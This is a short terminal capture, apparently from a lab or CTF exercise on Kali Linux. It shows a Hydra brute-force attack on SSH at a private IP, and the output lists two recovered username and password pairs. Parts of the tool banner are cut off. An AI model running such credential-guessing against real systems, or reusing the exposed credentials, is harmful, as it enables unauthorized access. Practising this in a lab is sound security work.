 (root㉿kali)-[/home/kali/Desktop/192.168.0.66]
# hydra -L credenciales.txt -P password.txt ssh://192.168.0.66
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-11 19:51:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3
[DATA] attacking ssh://192.168.0.66:22/
[22][ssh] host: 192.168.0.66 login: jerry password: myfriendtom
[22][ssh] host: 192.168.0.66 login: david password: davidwhatpass
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-11 19:51:57